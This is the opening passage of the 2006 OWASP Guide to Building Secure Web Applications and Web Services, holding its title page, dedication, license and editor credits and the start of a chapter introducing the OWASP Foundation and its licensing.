

# A Guide to Building Secure Web Applications and Web Services

2.1 (DRAFT 3) February 2006

OWASP Foundation

# *Dedication*

To my fellow procrastinators and TiVo addicts, this book proves that given enough "tomorrows," anything is possible.

Andrew van der Stock

# *Copyright and license*

© 2001 – 2006 OWASP Foundation.

The Guide is licensed under the Free Documentation License, a copy of which is found in the Appendix. PERMISSION IS GRANTED TO COPY, DISTRIBUTE, AND/OR MODIFY THIS DOCUMENT PROVIDED THIS COPYRIGHT NOTICE AND ATTRIBUTION TO OWASP IS RETAINED.

## *Editors*

The Guide has had several editors over various editions, all of whom have contributed immensely as authors, project managers, and editors over the lengthy period of the Guide's gestation.

Guide 2.x series editors:

Andrew van der Stock aan der Stock Adrian Wiesmann

## *Authors and Reviewers*

The Guide would not be where it is today without the generous gift of volunteer time and effort from many individuals. The following people helped develop Guide 2.x:



# *Revision History*





# *Table of Contents*



















# *1 About the Open Web Application Security Project*

The Open Web Application Security Project (OWASP) is an open community dedicated to finding and fighting the causes of insecure software. All of the OWASP tools, documents, forums, and chapters are free and open to anyone interested in improving application security. We can be found at http://www.owasp.org/

OWASP is a new type of entity in the security market. Our freedom from commercial pressures allows us to provide unbiased, practical, cost-effective information about application security. OWASP is not affiliated with any technology company, although we support the informed use of commercial security technology.

We advocate approaching application security as a people, process, and technology problem because the most effective approaches to application security includes improvements in all of these areas.

#### *1.1 Structure and Licensing*

The OWASP Foundation is the not for profit (501c3) entity that provides the infrastructure for the OWASP community. The Foundation provides our servers and bandwidth, facilitates projects and chapters, and manages the worldwide OWASP Application Security Conferences.

All OWASP materials are available under an approved open source license. If you opt to become an OWASP member organization, you can also use the commercial license that allows you to use, modify, and distribute all OWASP materials within your organization under a single license.

#### *1.2 Participation and Membership*

